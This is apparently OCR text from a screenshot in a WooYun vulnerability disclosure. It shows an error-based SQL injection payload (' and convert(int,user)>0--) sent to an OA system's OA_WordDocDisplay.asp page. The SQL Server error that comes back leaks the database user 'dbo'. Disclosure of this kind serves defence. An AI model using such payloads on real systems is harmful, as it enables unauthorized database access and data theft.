 文件查看
/Documents/OA_WordDocDisplay.asp?OAID=1' and convert(int,user)>0-
INT
SQL XSS Encryption Encoding Other
Load URL
/Documents/OA_WordDocDisplay.asp?OAID=1' and convert(int,user)>0--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错
误。 LINE0 Routine : htdocoa_worddocdi.I_init
www.wooyun.org